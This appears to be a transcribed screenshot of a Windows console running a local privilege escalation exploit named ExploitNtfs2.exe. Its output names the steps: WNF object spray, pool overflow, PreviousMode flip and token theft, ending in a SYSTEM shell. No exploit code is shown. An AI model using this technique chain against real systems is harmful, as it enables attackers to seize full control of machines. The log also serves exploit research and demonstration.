 Administrador: Símbolo del sistema - C:\Users\asdas\Desktop\ExploitNtfs2.exe
Microsoft Windows [Versión 10.0.19043.928]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\asdas>C:\Users\asdas\Desktop\ExploitNtfs2.exe
[*] Praying WNF Object in Paged Pool
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
[*] Triggering Pool Overflow
Struct WNF_STATE_NAME corrupted Found
[*]Fliping Previuos Mode...
[*]Flip Previous Mode successfully!
[*]Starting token steal...
[*]Token copied successfully
[*]Running Shell!
Microsoft Windows [Versión 10.0.19043.928]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\asdas>whoami
nt authority\system
C:\Users\asdas>
Build
ESP
LAA